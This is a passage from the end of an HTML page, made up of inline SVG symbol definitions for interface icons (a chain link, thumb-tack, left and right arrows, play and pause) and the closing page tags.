<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>
